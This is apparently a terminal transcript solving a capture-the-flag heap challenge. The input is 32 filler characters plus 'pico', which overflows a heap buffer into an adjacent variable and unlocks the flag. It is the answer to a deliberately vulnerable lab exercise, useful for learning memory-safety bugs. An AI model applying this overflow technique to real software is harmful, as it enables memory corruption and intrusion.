 Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x562ed14486b0  ->   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaapico
+-------------+----------------+
[*]   0x562ed14486d0  ->   pico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
Segmentation fault